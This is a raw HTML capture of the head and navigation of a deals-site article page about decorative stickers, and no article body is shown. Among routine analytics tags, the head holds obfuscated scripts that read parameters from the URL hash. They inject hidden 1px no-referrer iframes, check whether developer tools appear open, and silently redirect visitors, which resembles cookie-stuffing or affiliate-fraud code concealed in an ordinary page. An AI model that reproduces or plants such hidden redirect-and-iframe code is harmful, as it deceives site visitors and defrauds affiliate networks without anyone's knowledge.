

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look
body_size: 29964
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Decorative Stickers</title>
	<meta name="description" content="A simple solution to give your home a fresh and modern look!" />
	
	<meta name="subject" content="Decorative Stickers" />
	<meta name="classification" content="Decorative Stickers" />
	
	<meta name="revised" content="2026-01-27T08:39:00Z" />
	<meta property="article:published_time" content="2026-01-27T08:39:00Z" />
	<meta property="article:modified_time" content="2026-01-27T08:39:00Z" />
	<meta property="og:updated_time" content="2026-01-27T08:39:00Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Decorative Stickers" />
	  <meta property="og:description"   content="A simple solution to give your home a fresh and modern look!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202105051922260466000000000000_adesivos-decorativos.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="A simple solution to give your home a fresh and modern look!" />
	  <meta name="twitter:title" content="Decorative Stickers" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202105051922260466000000000000_adesivos-decorativos.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look",
  "headline": "Decorative Stickers",
  "image": "https://cdn.dealsfor.life/GG202105051922260466000000000000_adesivos-decorativos.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look",
  "dateCreated": "2021-05-05T18:47:19Z",
  "datePublished": "2021-05-05T18:47:19Z",
  "dateModified": "2026-01-27T08:39:00Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["mirrored decorative stickers","mirrored decorative stickers"," decorative stickers"," decorative stickers"," decorate your home"," decorate your home"," household items"," household items"," appliances"," appliances"," furniture"," furniture"," frames"," frames"," tiles"," tiles"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601270839000094000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601270839000094000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
